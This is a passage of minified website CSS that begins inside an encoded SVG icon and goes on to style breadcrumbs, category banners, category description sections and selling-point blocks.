38.0117 6.46677C38.0124 6.83438 38.0127 7.20199 38.0129 7.5696C38.0132 7.96549 38.0139 8.36139 38.0146 8.75728C38.016 9.71412 38.0168 10.671 38.0174 11.6278C38.0178 12.078 38.0182 12.5283 38.0186 12.9785C38.0198 14.4747 38.0209 15.9708 38.0214 17.4669C38.0216 17.8554 38.0217 18.2438 38.0219 18.6323C38.0219 18.7289 38.0219 18.8254 38.022 18.9249C38.0226 20.4896 38.0245 22.0543 38.0269 23.619C38.0293 25.2244 38.0307 26.8297 38.0309 28.435C38.0311 29.3368 38.0317 30.2386 38.0336 31.1404C38.0352 31.9083 38.0358 32.6762 38.0351 33.4441C38.0348 33.836 38.0349 34.2279 38.0363 34.6198C38.0376 34.9786 38.0376 35.3372 38.0364 35.6959C38.0362 35.8258 38.0366 35.9557 38.0374 36.0855C38.0386 36.262 38.0379 36.4383 38.0367 36.6147C38.0374 36.6652 38.0382 36.7157 38.039 36.7678C38.0333 37.1627 37.9202 37.3843 37.7031 37.7031C37.2721 38.0431 36.888 38.0423 36.3525 38.0377C36.2279 38.0384 36.2279 38.0384 36.1007 38.0391C35.8224 38.0403 35.5443 38.0394 35.266 38.0384C35.0664 38.0388 34.8669 38.0393 34.6673 38.04C34.1816 38.0413 33.696 38.041 33.2104 38.0402C32.8156 38.0395 32.4209 38.0394 32.0261 38.0397C31.9699 38.0398 31.9137 38.0398 31.8558 38.0399C31.7415 38.04 31.6273 38.0401 31.5131 38.0402C30.4426 38.041 29.372 38.04 28.3014 38.0384C27.3832 38.0371 26.465 38.0373 25.5467 38.0387C24.4799 38.0403 23.4132 38.0409 22.3464 38.04C22.2326 38.0399 22.1188 38.0398 22.005 38.0397C21.949 38.0397 21.8931 38.0396 21.8354 38.0396C21.4412 38.0393 21.047 38.0398 20.6528 38.0405C20.1723 38.0413 19.6918 38.0411 19.2113 38.0395C18.9662 38.0387 18.7211 38.0386 18.476 38.0394C18.2102 38.0402 17.9444 38.0392 17.6786 38.0377C17.6014 38.0384 17.5241 38.039 17.4445 38.0397C16.9825 38.0347 16.7039 37.978 16.3281 37.7031C16.0333 37.3328 15.9838 37.0294 16.0025 36.5591C16.0582 36.1868 16.2494 35.9912 16.5229 35.7503C16.7573 35.5837 16.8752 35.5415 17.158 35.5417C17.2234 35.5415 17.2889 35.5414 17.3563 35.5412C17.4648 35.5415 17.4648 35.5415 17.5755 35.5419C17.652 35.5418 17.7285 35.5417 17.8073 35.5417C18.0653 35.5415 18.3233 35.542 18.5813 35.5424C18.7656 35.5424 18.9499 35.5424 19.1342 35.5423C19.5318 35.5423 19.9294 35.5425 20.327 35.5429C20.9019 35.5435 21.4768 35.5437 22.0517 35.5438C22.9843 35.544 23.917 35.5445 24.8496 35.5452C25.7558 35.5459 26.6619 35.5464 27.568 35.5467C27.6518 35.5467 27.6518 35.5467 27.7372 35.5468C28.0173 35.5469 28.2973 35.547 28.5774 35.5471C30.9018 35.5478 33.2263 35.5491 35.5507 35.5508C35.5506 35.4538 35.5506 35.4538 35.5505 35.3548C35.5455 31.5228 35.5417 27.6908 35.5394 23.8587C35.5391 23.3989 35.5388 22.939 35.5385 22.4792C35.5384 22.3876 35.5384 22.296 35.5383 22.2017C35.5374 20.7183 35.5356 19.2349 35.5336 17.7514C35.5315 16.2299 35.5302 14.7084 35.5298 13.1868C35.5295 12.2476 35.5285 11.3083 35.5267 10.369C35.5255 9.72541 35.5252 9.08178 35.5255 8.43815C35.5256 8.06652 35.5254 7.6949 35.5242 7.32327C35.5231 6.98319 35.523 6.64314 35.5238 6.30306C35.5239 6.17989 35.5236 6.05672 35.5229 5.93355C35.522 5.76633 35.5225 5.59917 35.5233 5.43195C35.5232 5.29253 35.5232 5.29253 35.5231 5.15029C35.5589 4.82441 35.6628 4.57436 35.8847 4.33108C36.3457 3.97214 36.7963 3.89947 37.3505 4.09131Z' fill='white'/%3E%3Cpath d='M7.90328 -0.0099576C7.97868 -0.0102195 7.97868 -0.0102195 8.05559 -0.0104866C8.22569 -0.0109846 8.39579 -0.0109491 8.56589 -0.0109187C8.68841 -0.0111635 8.81093 -0.0114399 8.93345 -0.0117456C9.27144 -0.0124909 9.60943 -0.0127654 9.94742 -0.012962C10.3114 -0.0132512 10.6755 -0.0139622 11.0395 -0.0146106C11.9193 -0.0160789 12.7991 -0.0168248 13.6788 -0.017485C14.0929 -0.0178101 14.5069 -0.0182084 14.9209 -0.0185974C16.2967 -0.0198602 17.6725 -0.020936 19.0483 -0.0214733C19.4055 -0.0216151 19.7627 -0.0217576 20.1199 -0.0219027C20.2531 -0.0219566 20.2531 -0.0219566 20.3889 -0.0220115C21.8277 -0.0226278 23.2664 -0.0245085 24.7051 -0.0269185C26.1813 -0.0293711 27.6575 -0.0307096 29.1337 -0.0309469C29.9629 -0.0311078 30.792 -0.0317596 31.6212 -0.033653C32.3273 -0.0352616 33.0334 -0.0358628 33.7395 -0.0351398C34.0999 -0.0348018 34.4603 -0.0349475 34.8206 -0.0363839C35.1505 -0.0376873 35.4803 -0.0376226 35.8102 -0.0364657C35.9296 -0.0362886 36.0489 -0.0366143 36.1683 -0.037492C37.2836 -0.045185 37.2836 -0.045185 37.7029 0.296879C37.9964 0.665659 38.0478 0.967494 38.0279 1.43596C37.9712 1.83302 37.8199 2.05876 37.5023 2.31276C37.0631 2.55004 36.5411 2.48894 36.0558 2.48492C35.9397 2.48505 35.8235 2.48531 35.7073 2.48569C35.3886 2.48636 35.07 2.48517 34.7513 2.48368C34.4074 2.4824 34.0635 2.48283 33.7196 2.48306C33.124 2.48321 32.5284 2.48228 31.9328 2.48061C31.0717 2.4782 30.2106 2.47743 29.3494 2.47705C27.9523 2.4764 26.5551 2.47443 25.1579 2.47162C23.8008 2.46889 22.4436 2.46679 21.0864 2.46553C21.0027 2.46545 20.9191 2.46537 20.8329 2.46529C20.4132 2.46491 19.9935 2.46453 19.5737 2.46416C16.0921 2.46109 12.6104 2.45586 9.1287 2.44922C9.1289 2.541 9.12911 2.63277 9.12932 2.72732C9.13414 4.9057 9.13781 7.08408 9.14007 9.26247C9.14034 9.53058 9.14063 9.79868 9.14093 10.0668C9.14099 10.1202 9.14104 10.1735 9.1411 10.2285C9.14207 11.0928 9.14383 11.9571 9.14587 12.8215C9.14796 13.7083 9.14919 14.5951 9.14965 15.4819C9.14992 15.9801 9.15059 16.4782 9.15224 16.9763C9.15375 17.445 9.15422 17.9137 9.15388 18.3824C9.15394 18.5546 9.15439 18.7267 9.15524 18.8989C9.15634 19.1337 9.15608 19.3685 9.15547 19.6033C9.15612 19.6716 9.15677 19.7399 9.15744 19.8103C9.15396 20.3054 9.06237 20.6175 8.71122 20.9854C8.38446 21.2339 8.02463 21.331 7.61707 21.2779C7.18817 21.1616 6.90884 20.9395 6.67948 20.5586C6.6136 20.3433 6.59586 20.1498 6.5955 19.9253C6.59522 19.8578 6.59493 19.7903 6.59464 19.7208C6.5947 19.6469 6.59477 19.573 6.59484 19.4969C6.59461 19.4182 6.59439 19.3396 6.59417 19.2585C6.59352 18.9939 6.59341 18.7294 6.5933 18.4649C6.59296 18.2756 6.59258 18.0862 6.59218 17.8969C6.59121 17.382 6.59073 16.8671 6.5904 16.3521C6.5902 16.0306 6.58988 15.709 6.58955 15.3875C6.58864 14.4971 6.58788 13.6067 6.58763 12.7163C6.58761 12.6593 6.58759 12.6023 6.58758 12.5436C6.58756 12.4865 6.58754 12.4294 6.58753 12.3705C6.5875 12.2548 6.58746 12.1391 6.58743 12.0233C6.58741 11.9659 6.5874 11.9085 6.58738 11.8494C6.58709 10.9192 6.58579 9.98894 6.58406 9.05871C6.5823 8.10352 6.58138 7.14834 6.58129 6.19315C6.58122 5.6569 6.5808 5.12066 6.57945 4.58441C6.57819 4.08007 6.57806 3.57574 6.57872 3.0714C6.57877 2.88623 6.57845 2.70106 6.57772 2.51589C6.57678 2.26322 6.57721 2.01058 6.57798 1.75791C6.57739 1.68454 6.57679 1.61118 6.57617 1.53558C6.57951 1.0705 6.62162 0.679433 6.94185 0.316014C7.3002 0.0502319 7.4576 -0.00930076 7.90328 -0.0099576Z' fill='white'/%3E%3Cpath d='M2.67759 21.9479C2.73047 21.9475 2.78334 21.947 2.83781 21.9466C3.015 21.9453 3.19217 21.9451 3.36937 21.9448C3.49641 21.9442 3.62345 21.9434 3.75049 21.9426C4.09568 21.9407 4.44087 21.9397 4.78606 21.939C5.0018 21.9386 5.21753 21.938 5.43326 21.9373C6.10844 21.9353 6.78362 21.9339 7.45881 21.9333C8.23783 21.9326 9.01682 21.93 9.79583 21.9257C10.3982 21.9225 11.0006 21.921 11.603 21.9208C11.9627 21.9207 12.3223 21.9198 12.682 21.9171C13.0205 21.9147 13.3589 21.9144 13.6974 21.9157C13.8214 21.9158 13.9454 21.9151 14.0693 21.9137C15.2173 21.9009 15.2173 21.9009 15.6362 22.2948C15.764 22.4494 15.843 22.5789 15.9012 22.7717C15.923 22.8427 15.9449 22.9137 15.9674 22.9869C16.0989 23.485 16.2233 23.9836 16.3393 24.4855C16.3673 24.6057 16.3954 24.7259 16.4234 24.8461C16.4817 25.0966 16.5396 25.3472 16.5972 25.5978C16.6708 25.9174 16.7459 26.2366 16.8214 26.5557C16.8797 26.8033 16.9369 27.0511 16.9938 27.299C17.0211 27.4168 17.0487 27.5344 17.0767 27.652C17.4235 29.1125 17.4235 29.1125 17.1276 29.6228C16.8843 29.9542 16.5835 30.135 16.1801 30.207C15.7019 30.2277 15.3755 30.0434 15.0241 29.7324C14.632 29.2905 14.5742 28.4609 14.4467 27.906C14.4238 27.8071 14.4008 27.7082 14.3778 27.6093C14.3179 27.3513 14.2583 27.0933 14.1988 26.8352C14.1378 26.5709 14.0765 26.3067 14.0152 26.0425C13.8953 25.5258 13.7759 25.009 13.6567 24.4922C13.4608 24.4677 13.2648 24.4432 13.063 24.418C13.0756 24.4943 13.0756 24.4943 13.0886 24.5721C13.2066 25.3079 13.2952 26.0464 13.3811 26.7865C13.4063 27.0026 13.4321 27.2187 13.4578 27.4347C13.4741 27.5738 13.4903 27.7129 13.5065 27.852C13.5142 27.9158 13.5218 27.9795 13.5297 28.0451C13.6558 29.1466 13.6558 29.1466 13.3598 29.6875C13.1167 29.9832 12.9214 30.1357 12.5434 30.207C12.1113 30.2325 11.806 30.1747 11.4673 29.8962C11.116 29.5774 11.0482 29.178 10.9945 28.7213C10.9841 28.6349 10.9737 28.5485 10.963 28.4594C10.9524 28.3671 10.9418 28.2748 10.9309 28.1796C10.9196 28.084 10.9083 27.9883 10.8966 27.8897C10.8727 27.6878 10.8492 27.4859 10.8259 27.2839C10.7961 27.0256 10.7657 26.7675 10.735 26.5093C10.7058 26.2621 10.6769 26.0148 10.6479 25.7675C10.6371 25.6751 10.6262 25.5826 10.6149 25.4873C10.605 25.4011 10.5951 25.3149 10.5849 25.2261C10.5761 25.1505 10.5673 25.0749 10.5582 24.9969C10.5407 24.8025 10.536 24.613 10.5395 24.418C10.3191 24.418 10.0987 24.418 9.87155 24.418C9.87221 24.4771 9.87287 24.5362 9.87355 24.5971C9.87952 25.1562 9.88403 25.7152 9.88693 26.2742C9.88848 26.5616 9.89057 26.8489 9.89395 27.1363C9.89719 27.4139 9.89895 27.6916 9.89972 27.9693C9.90026 28.0749 9.90133 28.1804 9.90294 28.286C9.91166 28.8818 9.91069 29.332 9.57468 29.8359C9.2404 30.1391 8.9038 30.225 8.4614 30.207C8.12961 30.1452 7.88125 30.0278 7.65427 29.7756C7.40061 29.3952 7.32944 29.0677 7.33126 28.614C7.33127 28.5204 7.33129 28.4268 7.3313 28.3304C7.33206 28.2294 7.33283 28.1284 7.33362 28.0274C7.3339 27.9232 7.33411 27.8191 7.33426 27.7149C7.33482 27.4418 7.33628 27.1687 7.33792 26.8957C7.33945 26.6166 7.34012 26.3374 7.34087 26.0583C7.34245 25.5115 7.34499 24.9648 7.34811 24.418C7.12769 24.418 6.90726 24.418 6.68015 24.418C6.67716 24.4817 6.67417 24.5455 6.67109 24.6112C6.62326 25.4938 6.53233 26.3701 6.43046 27.2479C6.41126 27.4157 6.39271 27.5835 6.37479 27.7514C6.34853 27.9972 6.32031 28.2428 6.29166 28.4884C6.28407 28.5628 6.27647 28.6372 6.26865 28.7138C6.20173 29.2587 6.04547 29.6835 5.62717 30.054C5.26148 30.1921 4.88939 30.2686 4.50664 30.158C4.11473 29.9771 3.87814 29.7467 3.70056 29.3482C3.61704 29.0129 3.6498 28.7305 3.68994 28.3901C3.69721 28.3221 3.70448 28.2542 3.71196 28.1841C3.73544 27.9677 3.76038 27.7514 3.78561 27.5352C3.80149 27.3955 3.81737 27.2558 3.83323 27.1161C3.88068 26.7036 3.93041 26.2913 3.98044 25.8792C3.99766 25.7361 4.01486 25.593 4.03204 25.4499C4.0734 25.1059 4.11499 24.7619 4.15671 24.418C3.96077 24.418 3.76483 24.418 3.56296 24.418C3.54626 24.4989 3.52957 24.5798 3.51237 24.6632C3.32266 25.5767 3.12134 26.4873 2.91119 27.3963C2.8753 27.5522 2.83977 27.7083 2.80457 27.8643C2.75279 28.0938 2.69993 28.323 2.64682 28.5522C2.63143 28.6214 2.61603 28.6906 2.60017 28.7619C2.48341 29.2577 2.34577 29.6654 1.95334 30.0122C1.54422 30.2129 1.1634 30.2674 0.724091 30.1282C0.376044 29.9781 0.169656 29.729 0.000458688 29.3906C-0.0698826 28.6216 0.0887944 27.9081 0.266023 27.1673C0.293671 27.0486 0.321246 26.9299 0.348753 26.8112C0.406235 26.5643 0.464442 26.3175 0.523215 26.0708C0.598158 25.7561 0.67147 25.441 0.744272 25.1258C0.800881 24.8814 0.858238 24.6371 0.915828 24.3929C0.943132 24.2768 0.970235 24.1607 0.997124 24.0445C1.37252 22.4285 1.37252 22.4285 1.98084 22.0367C2.21806 21.943 2.42261 21.9491 2.67759 21.9479Z' fill='white'/%3E%3Cpath d='M3.49318 30.1835C3.88536 30.3881 4.09286 30.6858 4.23014 31.0977C4.23673 31.2422 4.23887 31.387 4.23857 31.5317C4.23856 31.6221 4.23855 31.7125 4.23854 31.8056C4.23816 31.9006 4.23778 31.9956 4.23739 32.0935C4.23732 32.1808 4.23724 32.2681 4.23717 32.3581C4.23678 32.6848 4.23574 33.0115 4.23478 33.3381C4.23249 34.4334 4.23249 34.4334 4.23014 35.5508C7.09573 35.5508 9.96132 35.5508 12.9137 35.5508C12.902 34.0564 12.902 34.0564 12.887 32.5621C12.8861 32.3745 12.8854 32.1869 12.8847 31.9993C12.8832 31.9022 12.8817 31.8051 12.8801 31.7051C12.8798 30.854 12.8798 30.854 13.2106 30.5039C13.5837 30.1672 13.8705 30.1062 14.3607 30.1119C14.7284 30.1532 14.928 30.3572 15.1635 30.6245C15.3805 30.9299 15.3748 31.1655 15.3761 31.5301C15.3766 31.5901 15.3771 31.6501 15.3776 31.7119C15.379 31.911 15.3799 32.1101 15.3806 32.3092C15.3809 32.3772 15.3812 32.4452 15.3816 32.5153C15.3831 32.8753 15.3842 33.2354 15.3849 33.5955C15.3857 33.967 15.3882 34.3385 15.3912 34.71C15.3931 34.996 15.3937 35.2819 15.394 35.5679C15.3944 35.7048 15.3952 35.8417 15.3966 35.9786C15.3984 36.1707 15.3984 36.3626 15.3978 36.5547C15.3993 36.639 15.3993 36.639 15.4007 36.725C15.3969 37.1147 15.3197 37.4007 15.0661 37.7031C14.5872 38.1179 13.9912 38.0419 13.3909 38.0384C13.2731 38.0388 13.1553 38.0393 13.0375 38.04C12.7185 38.0413 12.3996 38.0408 12.0807 38.0399C11.7465 38.0391 11.4123 38.0398 11.0781 38.0403C10.517 38.0408 9.95593 38.0401 9.39485 38.0387C8.74656 38.0371 8.0983 38.0376 7.45001 38.0392C6.89286 38.0406 6.33573 38.0408 5.77858 38.04C5.44605 38.0395 5.11354 38.0395 4.78101 38.0405C4.46842 38.0413 4.15587 38.0407 3.84329 38.039C3.7287 38.0386 3.61411 38.0387 3.49952 38.0394C3.34285 38.0402 3.18629 38.0392 3.02962 38.0377C2.94204 38.0376 2.85446 38.0375 2.76423 38.0374C2.36887 37.9761 2.14323 37.7898 1.90617 37.4758C1.71024 37.1348 1.69499 36.8574 1.69357 36.4743C1.69308 36.4173 1.69259 36.3603 1.69209 36.3016C1.69063 36.1129 1.68976 35.9242 1.68902 35.7355C1.68872 35.6709 1.68842 35.6063 1.68811 35.5398C1.68656 35.1979 1.6855 34.8561 1.6848 34.5142C1.68398 34.1619 1.68143 33.8096 1.67848 33.4573C1.67653 33.1858 1.67592 32.9142 1.67565 32.6426C1.67529 32.5128 1.67443 32.383 1.67305 32.2532C1.67123 32.071 1.67131 31.8888 1.67183 31.7066C1.67088 31.6535 1.66992 31.6005 1.66895 31.5459C1.67303 31.1461 1.78499 30.839 2.00358 30.5039C2.41775 30.1099 2.94401 30.0022 3.49318 30.1835Z' fill='white'/%3E%3Cpath d='M11.8608 8.89583C11.9125 8.89561 11.9643 8.89539 12.0175 8.89516C12.1912 8.89451 12.3648 8.8944 12.5385 8.89429C12.6628 8.89395 12.7872 8.89358 12.9115 8.89318C13.2497 8.8922 13.5878 8.89172 13.9259 8.89139C14.1371 8.89118 14.3484 8.89087 14.5596 8.89054C15.2203 8.88952 15.8811 8.88881 16.5419 8.88852C17.3048 8.88819 18.0677 8.88689 18.8306 8.88474C19.4202 8.88313 20.0098 8.88238 20.5994 8.88228C20.9516 8.88221 21.3038 8.88177 21.656 8.88044C21.9873 8.87922 22.3186 8.87906 22.65 8.87971C22.7715 8.87977 22.893 8.87944 23.0146 8.87871C23.1807 8.87777 23.3467 8.8782 23.5128 8.87898C23.6521 8.87881 23.6521 8.87881 23.7943 8.87865C24.1205 8.91432 24.3705 9.01814 24.614 9.24024C24.9035 9.61202 24.9678 9.88174 24.9631 10.3431C24.91 10.7463 24.6965 11.0318 24.3806 11.2766C24.0288 11.4262 23.6976 11.4391 23.318 11.4396C23.243 11.4399 23.243 11.4399 23.1666 11.4401C22.9997 11.4406 22.8328 11.4405 22.666 11.4405C22.5461 11.4407 22.4262 11.4409 22.3064 11.4412C21.9811 11.4419 21.6559 11.4421 21.3306 11.4421C21.1274 11.4422 20.9241 11.4423 20.7208 11.4425C20.0113 11.4432 19.3019 11.4435 18.5925 11.4434C17.9315 11.4434 17.2706 11.4442 16.6097 11.4454C16.0419 11.4463 15.4741 11.4467 14.9063 11.4467C14.5673 11.4467 14.2284 11.4469 13.8894 11.4477C13.5706 11.4484 13.2517 11.4484 12.9329 11.4478C12.8161 11.4478 12.6992 11.4479 12.5824 11.4484C12.4225 11.449 12.2627 11.4486 12.1028 11.448C11.9688 11.4481 11.9688 11.4481 11.8321 11.4482C11.3738 11.4149 11.0156 11.3127 10.6873 10.9844C10.4125 10.5959 10.403 10.1821 10.4646 9.72266C10.6268 9.39228 10.8312 9.18911 11.1326 8.98047C11.3897 8.89476 11.5895 8.89647 11.8608 8.89583Z' fill='white'/%3E%3Cpath d='M11.7803 17.8763C11.8323 17.8761 11.8842 17.8759 11.9377 17.8756C12.1127 17.875 12.2876 17.8749 12.4625 17.8748C12.5876 17.8744 12.7126 17.874 12.8377 17.8736C13.1781 17.8727 13.5186 17.8722 13.859 17.8719C14.0716 17.8716 14.2842 17.8713 14.4969 17.871C15.1619 17.87 15.8269 17.8693 16.492 17.869C17.26 17.8687 18.0281 17.8674 18.7961 17.8652C19.3895 17.8636 19.9829 17.8629 20.5763 17.8628C20.9308 17.8627 21.2853 17.8622 21.6398 17.8609C21.9734 17.8597 22.307 17.8595 22.6406 17.8602C22.7629 17.8602 22.8853 17.8599 23.0077 17.8592C23.1749 17.8582 23.3421 17.8587 23.5093 17.8594C23.6028 17.8593 23.6964 17.8592 23.7927 17.8591C24.1197 17.8947 24.3698 17.9981 24.6139 18.2207C24.9453 18.6463 24.9932 18.9924 24.9371 19.5195C24.8212 19.8895 24.6018 20.0919 24.2636 20.2755C24.0331 20.373 23.8228 20.3733 23.5743 20.3736C23.5218 20.3741 23.4693 20.3746 23.4152 20.375C23.2405 20.3762 23.066 20.3753 22.8913 20.3744C22.7656 20.3748 22.6398 20.3753 22.5141 20.3759C22.1735 20.3773 21.833 20.3768 21.4924 20.3758C21.1356 20.3751 20.7787 20.3758 20.4219 20.3762C19.8227 20.3768 19.2235 20.3761 18.6243 20.3746C17.9321 20.373 17.2399 20.3736 16.5476 20.3752C15.9527 20.3765 15.3579 20.3767 14.763 20.3759C14.4079 20.3755 14.0529 20.3754 13.6978 20.3764C13.364 20.3773 13.0301 20.3767 12.6963 20.3749C12.574 20.3746 12.4516 20.3747 12.3293 20.3753C12.1619 20.3761 11.9947 20.3751 11.8273 20.3736C11.7338 20.3735 11.6402 20.3734 11.5439 20.3733C11.1227 20.3135 10.849 20.1492 10.5804 19.8118C10.405 19.4593 10.4071 19.0864 10.4645 18.7031C10.7544 18.1124 11.1461 17.8778 11.7803 17.8763Z' fill='white'/%3E%3Cpath d='M33.4966 6.67564C33.7935 6.84989 34.0163 7.01819 34.1407 7.34767C34.2687 7.89157 34.2001 8.20886 33.9181 8.6836C33.7903 8.84926 33.6484 8.99555 33.4998 9.14263C33.4589 9.18435 33.4179 9.22606 33.3757 9.26904C33.2415 9.40527 33.1063 9.54038 32.9709 9.67541C32.8764 9.77051 32.7819 9.86564 32.6875 9.9608C32.4899 10.1595 32.2918 10.3576 32.0932 10.5553C31.8397 10.8079 31.588 11.0622 31.3367 11.317C31.1422 11.5137 30.9466 11.7093 30.7508 11.9047C30.6576 11.998 30.5647 12.0917 30.4722 12.1857C29.5125 13.159 29.5125 13.159 28.7492 13.2289C28.1786 13.1323 27.834 12.7759 27.4427 12.3775C27.299 12.2323 27.1522 12.0906 27.005 11.9489C26.8987 11.8455 26.7925 11.742 26.6864 11.6384C26.6364 11.59 26.5863 11.5416 26.5347 11.4917C26.1789 11.138 25.8184 10.7638 25.71 10.2602C25.727 9.83096 25.7625 9.4875 26.0854 9.17067C26.4552 8.85242 26.6898 8.7959 27.1688 8.80276C27.8534 8.8947 28.3481 9.5453 28.797 10.0195C29.0516 9.90999 29.2144 9.76756 29.4078 9.57046C29.469 9.50854 29.5302 9.44662 29.5933 9.38283C29.6587 9.31588 29.7242 9.24892 29.7917 9.17994C29.8954 9.07509 29.9992 8.97024 30.1029 8.86543C30.3584 8.60712 30.613 8.34798 30.8676 8.08877C31.0106 7.94322 31.1538 7.79798 31.2974 7.65304C31.4326 7.51658 31.5672 7.37964 31.7014 7.24219C31.7935 7.14931 31.7935 7.14931 31.8875 7.05456C31.9412 6.99996 31.9948 6.94536 32.0501 6.88911C32.453 6.5507 33.0094 6.47718 33.4966 6.67564Z' fill='white'/%3E%3Cpath d='M33.4771 24.9143C33.7993 25.081 33.9848 25.2823 34.1404 25.6055C34.2614 26.0739 34.228 26.3632 34.0091 26.7879C33.8677 27.0254 33.6902 27.2092 33.4936 27.4016C33.452 27.4434 33.4105 27.4853 33.3677 27.5284C33.2317 27.6649 33.0946 27.8004 32.9575 27.9358C32.8621 28.0311 32.7667 28.1264 32.6714 28.2217C32.4722 28.4207 32.2725 28.6191 32.0725 28.8172C31.8162 29.071 31.5608 29.3258 31.3058 29.5809C31.1093 29.7774 30.9123 29.9735 30.7152 30.1696C30.6209 30.2634 30.5267 30.3573 30.4326 30.4513C30.3011 30.5824 30.1692 30.713 30.0372 30.8435C29.9985 30.8823 29.9597 30.9211 29.9199 30.961C29.566 31.3087 29.2966 31.4442 28.7966 31.4687C28.2714 31.367 27.9465 31.1283 27.5816 30.7503C27.5335 30.7021 27.4853 30.6539 27.4358 30.6042C27.335 30.5028 27.2348 30.4008 27.1351 30.2984C26.9827 30.1419 26.8285 29.9872 26.674 29.8327C26.576 29.7336 26.478 29.6344 26.3802 29.535C26.3114 29.4659 26.3114 29.4659 26.2413 29.3953C25.9236 29.067 25.733 28.7908 25.7305 28.3191C25.7407 27.957 25.8196 27.6894 26.085 27.4282C26.3862 27.1697 26.5638 27.0769 26.9551 27.0666C27.0235 27.0639 27.0919 27.0611 27.1624 27.0582C27.6885 27.1324 28.0324 27.482 28.3838 27.8506C28.4239 27.8917 28.4641 27.9329 28.5054 27.9752C28.603 28.0754 28.6999 28.1763 28.7966 28.2773C29.0512 28.1678 29.214 28.0253 29.4075 27.8283C29.4687 27.7663 29.5298 27.7044 29.5929 27.6406C29.6584 27.5737 29.7239 27.5067 29.7913 27.4377C29.8951 27.3329 29.9988 27.228 30.1025 27.1232C30.358 26.8649 30.6126 26.6058 30.8672 26.3466C31.0102 26.201 31.1535 26.0558 31.2971 25.9108C31.4322 25.7744 31.5669 25.6374 31.701 25.5C31.7931 25.4071 31.7931 25.4071 31.8871 25.3124C31.9408 25.2578 31.9944 25.2032 32.0497 25.1469C32.4482 24.8122 32.987 24.7509 33.4771 24.9143Z' fill='white'/%3E%3Cpath d='M33.4771 15.7854C33.7993 15.9521 33.9848 16.1534 34.1404 16.4766C34.2615 16.9453 34.2277 17.2342 34.0087 17.6591C33.8687 17.8951 33.6936 18.0792 33.4995 18.2715C33.4585 18.3132 33.4176 18.355 33.3754 18.3979C33.2412 18.5342 33.1059 18.6693 32.9706 18.8043C32.876 18.8994 32.7816 18.9945 32.6871 19.0897C32.4895 19.2884 32.2914 19.4865 32.0929 19.6842C31.8394 19.9368 31.5876 20.1911 31.3363 20.4459C31.1418 20.6426 30.9463 20.8382 30.7504 21.0336C30.6572 21.1269 30.5643 21.2206 30.4718 21.3146C29.5106 22.2894 29.5106 22.2894 28.9451 22.3398C28.0555 22.3012 27.4769 21.4811 26.8857 20.892C26.7641 20.7712 26.6417 20.6511 26.5193 20.531C26.4413 20.4535 26.3633 20.3759 26.2854 20.2982C26.2309 20.2451 26.2309 20.2451 26.1753 20.1909C25.8758 19.8895 25.7327 19.6157 25.7305 19.1902C25.7407 18.8281 25.8196 18.5605 26.085 18.2993C26.4552 17.9816 26.6893 17.9248 27.1685 17.9316C27.853 18.0236 28.3477 18.6742 28.7966 19.1484C29.0512 19.0389 29.214 18.8964 29.4075 18.6993C29.4687 18.6374 29.5298 18.5755 29.5929 18.5117C29.6584 18.4448 29.7239 18.3778 29.7913 18.3088C29.8951 18.204 29.9988 18.0991 30.1025 17.9943C30.358 17.736 30.6126 17.4769 30.8672 17.2177C31.0102 17.0721 31.1535 16.9269 31.2971 16.7819C31.4322 16.6455 31.5669 16.5085 31.701 16.3711C31.7931 16.2782 31.7931 16.2782 31.8871 16.1834C31.9408 16.1288 31.9944 16.0742 32.0497 16.018C32.4482 15.6833 32.987 15.622 33.4771 15.7854Z' fill='white'/%3E%3Cpath d='M19.4801 26.8541C19.554 26.8533 19.554 26.8533 19.6294 26.8526C19.7927 26.8511 19.956 26.8502 20.1193 26.8495C20.203 26.8491 20.203 26.8491 20.2884 26.8486C20.5839 26.847 20.8794 26.846 21.1749 26.8453C21.4797 26.8445 21.7845 26.8419 22.0893 26.839C22.324 26.837 22.5587 26.8364 22.7934 26.8361C22.9057 26.8358 23.0181 26.8349 23.1304 26.8335C23.288 26.8317 23.4454 26.8318 23.603 26.8323C23.7373 26.8317 23.7373 26.8317 23.8744 26.831C24.2585 26.8873 24.4861 27.0726 24.7383 27.3589C24.9855 27.7068 24.9725 28.0078 24.9377 28.4258C24.7947 28.8469 24.5191 29.1175 24.1213 29.3164C23.9638 29.3244 23.806 29.3275 23.6483 29.3284C23.5755 29.3289 23.5755 29.3289 23.5012 29.3295C23.3403 29.3306 23.1794 29.3311 23.0185 29.3315C22.9066 29.3319 22.7947 29.3323 22.6829 29.3328C22.448 29.3336 22.2132 29.334 21.9783 29.3342C21.678 29.3346 21.3777 29.3364 21.0774 29.3385C20.8462 29.3399 20.6149 29.3403 20.3837 29.3404C20.273 29.3407 20.1623 29.3412 20.0517 29.3422C19.8964 29.3435 19.7412 29.3433 19.5859 29.3429C19.4977 29.3431 19.4095 29.3434 19.3186 29.3437C18.9554 29.3031 18.7127 29.1819 18.4621 28.9175C18.2186 28.5522 18.1388 28.2744 18.1838 27.832C18.4109 27.1765 18.7861 26.8597 19.4801 26.8541Z' fill='white'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_147_3383'%3E%3Crect width='38' height='38' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:contain}.breadcrumbs .items .item,.cat-banner .items .item{height:unset}.breadcrumbs .items .item a,.cat-banner .items .item a{color:white;font-size:20px;font-weight:500}.breadcrumbs .items .item:not(:last-child)::before,.cat-banner .items .item:not(:last-child)::before{color:white}.breadcrumbs .items .item strong,.cat-banner .items .item strong{font-weight:500;font-size:20px;color:white}.breadcrumbs .items .item a:hover{color:#80643b}main#maincontent{padding:0;min-height:unset}.category-description-section .category-description div{margin-left:0 !important}.category-description-section{display:flex;align-items:stretch;flex-wrap:nowrap;background:rgba(211,211,109,0.1)}.category-description-section .category-image{margin:0;width:auto}.category-description-section .category-description{margin:0;border-radius:0;padding:40px;display:flex;align-items:center;width:auto;background:transparent}.category-description-section .category-description h1{font-size:32px !important;font-weight:600;color:black;margin-bottom:10px;line-height:normal;padding-top:60px;position:relative}.category-description-section .category-description h1::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;top:0;background-repeat:no-repeat;background-size:cover}.category-description-section .category-description p{margin-bottom:15px;color:#4C4C49}.hm-usp-hompage{margin-bottom:120px}.hm-usp-hompage .row>div{padding:0;display:flex;gap:20px}.hm-usp-hompage .row::before,.hm-usp-hompage .row::after{display:none}.hm-usp-section .container .row{display:flex;justify-content:space-between;gap:30px}.text-area h4{font-weight:600;margin-bottom:5px}.text-area p{color:#4D4D4D;margin:0;line-height:normal;max-width:280px}.hm-discovertop-home2-v2-wholesale 